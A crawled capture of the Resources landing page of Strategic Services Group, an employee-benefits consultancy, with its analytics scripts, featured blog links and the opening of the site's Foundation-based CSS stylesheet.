

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ssgmi.com/resources/?view=60GR22
body_size: 5294
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Resources - Strategic Services Group in Rochester Hills</title>
	<meta name="description" content="Stay informed on the latest news and trends impacting the health and benefits industry. Call us today!" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.ssgmi.com/resources.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Resources - Strategic Services Group in Rochester Hills">
<meta property="og:description" content="Stay informed on the latest news and trends impacting the health and benefits industry. Call us today!">
<meta property="og:image" content="https://www.ssgmi.com/cm/dpl/images/content/74/Resources_main_Page_Image__3_.jpeg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Stay informed on the latest news and trends impacting the health and benefits industry. Call us today!">
<meta property="og:url" content="https://www.ssgmi.com/resources/?view=60GR22">
<!-- end twitter open graph -->
    	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1730486879931">
	<script async src="//awsstatreporter.com/"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Resources","description":"Stay informed on the latest news and trends impacting the health and benefits industry. Call us today!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Strategic Services Group","url":"https://www.ssgmi.com"},"datePublished":"2020-09-29 00:00:00","dateModified":"2020-09-29 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Resources","item":"https://www.ssgmi.com/resources.html"}]},"url":"https://www.ssgmi.com/resources.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NM9LSSN');</script>
<!-- End Google Tag Manager -->

<!-- Audiences analytics code -->

<script>

    !function(i,s,o,g,r,a,m){i.Ip2cObject=o;i[o]||(i[o]=function(){

    (i[o].q=i[o].q||[]).push(arguments)});i[o].l=+new Date;r=s.createElement(g);

    a=s.getElementsByTagName(g)[0];r.src='//reveal.ip2c.net/8416973.js';

    a.parentNode.insertBefore(r,a)}(window,document,'ip2c','script');

           

    ip2c('verify', '8416973');

</script>

//WebSights Header HTML Script
<script>

(function () {

var zi = document.createElement('script');

zi.type = 'text/javascript';

zi.async = true;

zi.referrerPolicy = 'unsafe-url';

zi.src = 'https://ws.zoominfo.com/pixel/6241ca9ec901bd001d6a6d21';

var s = document.getElementsByTagName('script')[0];

s.parentNode.insertBefore(zi, s);

})();

</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NM9LSSN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style> 
ul.custom-list > li > ul li::before {
   margin-right: 10px;
}
</style><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-74" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="black-bar" style="background-color: black;">
		<div class="row align-right">
			<div class="column shrink">
				<a href="tel:8007274114">Speak to an Advisor: 800.727.4114</a>
			</div>
		</div>
	</div>
	<div class="row align-bottom">
		<div class="branding columns small-6 large-3 xlarge-4">
							<a href="/"><img class="logo" src="/images/logo.jpg" alt="Strategic Services Group"></a>
				
		</div>
		<div class="small-6 hide-for-large columns">
			<div class="top-bar">
				<section class="title-bar">
					<div data-responsive-toggle="main-menu" data-hide-for="large">
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
											<a href="tel:8007274114"><i class="material-icons">phone</i></a>
																<a href="/contact-us.html"><i class="material-icons">location_on</i></a>
									</section>
			</div>
		</div>

		<div class="small-12 large-9 xlarge-8 columns">
			<div class="top-bar">
				<div class="row collapse">
					<div class="columns small-12">
						<div class="top-bar-left" id="main-menu">
							<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
								<li class=" np-68"><a href="https://www.ssgmi.com/about.html" ><span>About</span></a>														</li><li class=" np-72"><a href="https://www.ssgmi.com/solutions.html" ><span>Solutions</span></a></li><li class=" np-73"><a href="https://www.ssgmi.com/employee-benefits.html" ><span>Employee Benefits</span></a></li><li class="active np-74"><a href="https://www.ssgmi.com/resources.html" ><span>Resources</span></a>																																																																																				</li><li class=" np-4"><a href="https://www.ssgmi.com/contact-us.html" ><span>Contact</span></a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<div class="enhanced-subpage-wrapper">
	<section class="enhanced-banner" style='background-image: url(/cm/dpl/images/content/74/Resources_main_Page_Image__3_.jpeg?202107071441);'>
		<div class="row">
			<div class="columns small-12 large-6" id="main-content">
									<div class="banner-heading">
						Resources					</div>
																<div class="row">
					<div class="columns small-10 medium-9">
						<div class="banner-buttons-wrapper">
    <a href="/resources/blog.html" class="button hollow"> Blog </a>
      <a href="/resources/compliance.html" class="button hollow"> Compliance </a>
      <a href="/resources/webinars.html" class="button hollow"> Webinars </a>
      <a href="/resources/partners.html" class="button hollow"> Partners </a>
  </div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<section class="content enhanced-page">
		<div class="row collapse large-unstack">
			<main class="content-main columns large-12">
				<div class="content-text">
					<div class="row align-center"> <div class="columns small-12 large-10"> <h1 style="text-align: center;">Resources&nbsp;</h1> <p style="text-align: center;">We recognize that not all organizations have the same capacity and experience within human resource departments;&nbsp; therefore, we deliver an integrated suite of modern service offerings, Human Resources (HR) knowledge, compliance guidance and training resources that provide employers everything they need to create and maintain a productive and compliant workplace.</p> <p style="text-align: center;">From employee benefits administration to compliance updates;&nbsp;Human Resources (HR) to wellness &amp; Behavioral Health; you can count on us to deliver timely updates, trusted guidance and ongoing support that you need to get your job done as effectively and efficiently as possible.</p> </div> </div> <div>      <div class="callouts resource-callout" data-equalizer>
        <div class="row align-center  large-up-4 medium-up-2 small-up-1">
                      <div class="columns">
              <a href="/resources/blog.html" style="background-image: url(https://www.ssgmi.com/cm/dpl/images/content/74/bg-industry-updates.jpg);" class="myce-callout__resources" id="callout-1">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="47.526" height="32.674" viewBox="0 0 47.526 32.674">
  <path id="Path_29" data-name="Path 29" d="M493.956,778.327v28.218A4.437,4.437,0,0,1,489.5,811H450.885a4.437,4.437,0,0,1-4.455-4.457V781.3h5.941v-2.972Zm-41.585,28.218V784.27H449.4v22.275a1.486,1.486,0,0,0,2.972,0Zm38.613,0V781.3H455.341v25.246a4.381,4.381,0,0,1-.256,1.486H489.5a1.5,1.5,0,0,0,1.484-1.486ZM473.163,784.27v14.85H458.312V784.27Zm0,17.821v2.972H458.312v-2.972Zm-2.971-14.853h-8.911v8.911h8.911Zm17.823-2.968v2.968H476.133V784.27Zm0,5.94v2.971H476.133v-2.971Zm0,5.939v2.972H476.133v-2.972Zm0,5.943v2.972H476.133v-2.972Z" transform="translate(-446.43 -778.327)" fill="#fff"/>
</svg>
                                                  <div class="heading">
                    Blog                  </div>
                              </a>
            </div>
                      <div class="columns">
              <a href="https://www.ssgmi.com/resources/compliance.html" style="background-image: url(https://www.ssgmi.com/cm/dpl/images/content/74/bg-compliance.jpg);" class="myce-callout__resources" id="callout-2">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="31.842" height="39.663" viewBox="0 0 31.842 39.663">
  <path id="Path_47" data-name="Path 47" d="M75.414,10.734,87.331,22.651V46.484a3.7,3.7,0,0,1-1.212,2.749A3.912,3.912,0,0,1,83.327,50.4H59.493A3.912,3.912,0,0,1,56.7,49.233a3.7,3.7,0,0,1-1.212-2.749l.1-31.838a3.975,3.975,0,0,1,3.909-3.913Zm3.909,23.834v-4H63.5v4Zm0,7.917v-4H63.5v4ZM73.364,24.609H84.351l-10.987-10.9Z" transform="translate(-55.489 -10.734)" fill="#fff"/>
</svg>
                                                  <div class="heading">
                    Compliance                  </div>
                              </a>
            </div>
                      <div class="columns">
              <a href="https://www.ssgmi.com/resources/webinars.html" style="background-image: url(https://www.ssgmi.com/cm/dpl/images/content/74/bg-webinars-events.jpg);" class="myce-callout__resources" id="callout-3">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="38.346" height="42.64" viewBox="0 0 38.346 42.64">
  <path id="Path_32" data-name="Path 32" d="M660.762,768.43h4.294v4.294h2.1a4.441,4.441,0,0,1,4.294,4.294v29.758a4.439,4.439,0,0,1-4.294,4.294H637.395a4.068,4.068,0,0,1-3.046-1.3,4.2,4.2,0,0,1-1.248-3V777.018a4.2,4.2,0,0,1,1.248-3,4.065,4.065,0,0,1,3.046-1.3h2.1V768.43h4.294v4.294h16.976Zm6.391,38.346V783.409H637.395v23.367ZM662.959,791.9v10.685H652.274V791.9Z" transform="translate(-633.101 -768.43)" fill="#fff"/>
</svg>
                                                  <div class="heading">
                    Webinars                  </div>
                              </a>
            </div>
                      <div class="columns">
              <a href="https://www.ssgmi.com/resources/partners.html" style="background-image: url(https://www.ssgmi.com/cm/dpl/images/content/74/bg-vendor-partners.jpg);" class="myce-callout__resources" id="callout-4">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="36.842" height="42.982" viewBox="0 0 36.842 42.982">
  <path id="Path_33" data-name="Path 33" d="M608.695,770.885a4.03,4.03,0,0,1,2.878,1.2,3.8,3.8,0,0,1,1.247,2.83V803.6a4.265,4.265,0,0,1-4.125,4.125h-8.156l-6.14,6.14-6.141-6.14H580.1a3.9,3.9,0,0,1-2.926-1.247,4.03,4.03,0,0,1-1.2-2.878V774.914a3.87,3.87,0,0,1,1.2-2.83,3.98,3.98,0,0,1,2.926-1.2Zm-2.015,28.591v-1.823q0-2.782-4.221-4.557a19.185,19.185,0,0,0-16.119,0q-4.222,1.775-4.221,4.557v1.823Zm-8.348-20.244a5.564,5.564,0,0,0-9.5,3.933,5.206,5.206,0,0,0,1.63,3.886,5.679,5.679,0,0,0,7.868,0,5.2,5.2,0,0,0,1.631-3.886A5.358,5.358,0,0,0,598.332,779.232Z" transform="translate(-575.978 -770.885)" fill="#fff"/>
</svg>
                                                  <div class="heading">
                    Partners                  </div>
                              </a>
            </div>
                  </div>
      </div>
</div> 
				</div>
			</main>
		</div>
	</section>
					</div>

<div class="callout-featuredBlog">
  <div class="row columns">
          <div class="row">
        <div class="columns small-12">
          <div class="blog-header"><span>SSG Insights | Changing the way you manage your company’s employee benefits.</span></div>
          <div class="blog-message">Stay informed on the latest news and trending topics impacting the health and benefits industry.</div>
        </div>
      </div>
        <div class="row large-up-3 medium-up-2 small-up-1 blog-grid">
        
                    <div class="columns">
                      <a class="blog-link-wrap" href="https://www.ssgmi.com/resources/blog/week-of-october-31-2025-ssg-insights_ae1621.html" data-equalizer-watch="blog-post-container">
                        <!-- <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/1621/th/1621.jpg) center center no-repeat;background-size: cover;"> -->
                        <div class="blog_post_container">
                          <div class="blog_post_image"><img src="/cm/dpl/images/articles/1621/main/1621.jpg "></div>
                          <div class="blog_header" data-equalizer-watch="blog_header">
                            <div class="heading">SSG Insights <strong>Week of October 31 2025-SSG Insights</strong></div>
                            <div class="title"></div>
                            <div class="read-more">Read More</div>
                          </div>
                        </div>
                      </a>
                    </div>

          
                    <div class="columns">
                      <a class="blog-link-wrap" href="https://www.ssgmi.com/resources/blog/summary-of-the-kff-2025-employer-health-benefits-annual-survey_ae1620.html" data-equalizer-watch="blog-post-container">
                        <!-- <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/1620/th/1620.jpg) center center no-repeat;background-size: cover;"> -->
                        <div class="blog_post_container">
                          <div class="blog_post_image"><img src="/cm/dpl/images/articles/1620/main/1620.jpg "></div>
                          <div class="blog_header" data-equalizer-watch="blog_header">
                            <div class="heading">Employee Benefits <strong>Summary of the KFF 2025 Employer Health Benefits Annual Survey</strong></div>
                            <div class="title"></div>
                            <div class="read-more">Read More</div>
                          </div>
                        </div>
                      </a>
                    </div>

          
                    <div class="columns">
                      <a class="blog-link-wrap" href="https://www.ssgmi.com/resources/blog/preparing-for-the-2025-26-flu-season_ae1618.html" data-equalizer-watch="blog-post-container">
                        <!-- <div class="blog_post_container" style="background:url(/cm/dpl/images/articles/1618/th/1618.jpg) center center no-repeat;background-size: cover;"> -->
                        <div class="blog_post_container">
                          <div class="blog_post_image"><img src="/cm/dpl/images/articles/1618/main/1618.jpg "></div>
                          <div class="blog_header" data-equalizer-watch="blog_header">
                            <div class="heading">Wellness & Health <strong>Preparing for the 2025-26 Flu Season</strong></div>
                            <div class="title"></div>
                            <div class="read-more">Read More</div>
                          </div>
                        </div>
                      </a>
                    </div>

                </div>  </div>
</div>
<div class="footer-callout">
	<div class="row">
		<div class="columns small-12 large-7 left">
			<div class="row footer-nav">
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Employee Benefits</div>
					<div class="nav"><a href="/employee-benefits.html#healthBenefits">Health Benefits Consulting</a>
<a href="/employee-benefits.html#marketManagement">Market Management</a>
<a href="/employee-benefits.html#planDesign">Plan Administration</a>
<a href="/solutions.html#hr">HR Advocacy</a>
<a href="/employee-benefits.html#workplaceWellness">Workplace Wellness</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Explore</div>
					<div class="nav"><a href="/about.html">Company</a>
<a href="/resources/blog.html">Blog</a>
<a href="/resources/webinars.html">Webinars</a>
<a href="/our-company/careers.html">Careers</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Resources</div>
					<div class="nav"><a href="/resources/compliance.html">Compliance Support</a>
<a href="/resources/partners.html">Insurance Providers</a>
<a href="/privacy.html">Privacy</a></div>
				</div>
				<div class="columns small-12 medium-6 large-3">
					<div class="heading">Connect</div>
					<div class="nav"><a href="/contact-us.html">Contact Us</a></div>
					<div class="social"><div class="social-links icon-colors">
			<a href="https://www.facebook.com/StrategicServicesGroup" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/SSG_benefits" target="_blank" aria-label="Twitter" rel="noopener" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/strategic-services-group-inc" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://www.youtube.com/@SSGMI_VIDEOS/featured" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><img src="/images/yt.png" alt="YouTube Icon"></a>
						</div>
</div>
				</div>
			</div>
		</div>
		<div class="columns small-12 large-5 xlarge-4 xlarge-offset-1 right">
			<div class="right-wrapper">
				<div class="heading">We know you’re busy, but you still need to be informed.</div>
				<div class="message">No spam, just straight-forward, valuable benefits related content and important compliance updates.</div>
				<div class="right-button">
					<a href="/stay-informed.html" class="button">Subscribe</a>
				</div>
			</div>
		</div>
	</div>
</div><footer class="page-footer">
	<div class="row align-center">
		<div class="columns small-12">
			
			<div class="footer-disclaimer row columns">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>

			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2025 Strategic Services Group. All Rights Reserved.
			</div>
			<nav class="footer-web-credit">
				<ul class="footer-privacy no-style">
					<!-- <li><a href="https://www.highlevelmarketing.com/" target="_blank" title="High Level Marketing">Web Design - </a></li> -->
					<!-- <li><a href="/copyright.html">Copyright | </a></li> -->
					<li><a href="/privacy.html">Privacy</a></li>
					<!-- <li><a href="/cm" target="_blank">Manage</a></li> -->
				</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1730486879931"></script>
	<!-- Start of HubSpot Embed Code -->

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/6142245.js"></script>

<!-- End of HubSpot Embed Code -->

<noscript>

    <img src="https://ws.zoominfo.com/pixel/6241ca9ec901bd001d6a6d21" width="1" height="1" style="display: none;" alt="websights"/>
    
    </noscript></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ssgmi.com/css/main.css?v=1730486879931
body_size: 117463
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { background-color: #F8F8F8; color: #B81204; font-weight: bold; font-family: "Open Sans", sans-serif; position: relative; padding: 1.22222rem 2.5rem 1.22222rem 1.22222rem; }

a.button:hover, a.button:focus { color: #fefefe; background-color: #B81204; }

a.button:hover::after, a.button:focus::after { background-image: url("/images/arrow-white.png"); }

a.button.hollow { background-color: transparent; border: 0.11111rem solid #fefefe; color: #fefefe; }

a.button.hollow::after { background-image: url("/images/arrow-white.png"); }

a.button.hollow:hover, a.button.hollow:focus { background-color: #B81204; border: 0.11111rem solid #fefefe; color: #fefefe; }

a.button.red { background-color: #B81204; border: 0.11111rem solid #B81204; color: #fefefe; }

a.button.red::after { background-image: url("/images/arrow-white.png"); }

a.button.red:hover, a.button.red:focus { background-color: #fefefe !important; border: 0.11111rem solid #B81204; color: #B81204 !important; }

a.button.red:hover::after, a.button.red:focus::after { background-image: url("/images/arrow-red.png"); }

a.button::after { content: ''; position: absolute; right: 1.11111rem; top: 0; bottom: 0; margin: auto; height: 100%; width: 0.72222rem; background-image: url("/images/arrow-red.png"); background-size: contain; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { a.button { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #333333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row, #page-id-72 .accordion-wrap .accordion-click { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse, #page-id-72 .accordion-wrap .accordion-click .row.collapse, .row #page-id-72 .accordion-wrap .collapse.accordion-click, #page-id-72 .accordion-wrap .row .collapse.accordion-click, #page-id-72 .accordion-wrap .accordion-click .collapse.accordion-click { margin-right: 0; margin-left: 0; }

.row.expanded, #page-id-72 .accordion-wrap .expanded.accordion-click { max-width: none; }

.row.expanded .row, #page-id-72 .accordion-wrap .expanded.accordion-click .row, .row.expanded #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row.expanded .accordion-click, #page-id-72 .accordion-wrap .expanded.accordion-click .accordion-click { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row, #page-id-72 .accordion-wrap .accordion-click:not(.expanded) .row, .row:not(.expanded) #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row:not(.expanded) .accordion-click, #page-id-72 .accordion-wrap .accordion-click:not(.expanded) .accordion-click { max-width: none; }

.row.collapse > .column, #page-id-72 .accordion-wrap .collapse.accordion-click > .column, .row.collapse > .columns, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, #page-id-72 .accordion-wrap .is-collapse-child.accordion-click, .row.collapse > .column > .row, #page-id-72 .accordion-wrap .collapse.accordion-click > .column > .row, .row.collapse > .columns > .row, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns > .row, #page-id-72 .accordion-wrap .row.collapse > .column > .accordion-click, #page-id-72 .accordion-wrap .collapse.accordion-click > .column > .accordion-click, #page-id-72 .accordion-wrap .row.collapse > .columns > .accordion-click, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns > .accordion-click { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns, #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .column.accordion-click { float: none; display: block; }

.row .column.row.row, #page-id-72 .accordion-wrap .accordion-click .column.row.row, .row .row.row.columns, #page-id-72 .accordion-wrap .accordion-click .row.row.columns, .row #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .row .columns.accordion-click, #page-id-72 .accordion-wrap .accordion-click .columns.accordion-click, .row #page-id-72 .accordion-wrap .column.accordion-click, #page-id-72 .accordion-wrap .row .column.accordion-click, #page-id-72 .accordion-wrap .accordion-click .column.accordion-click { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

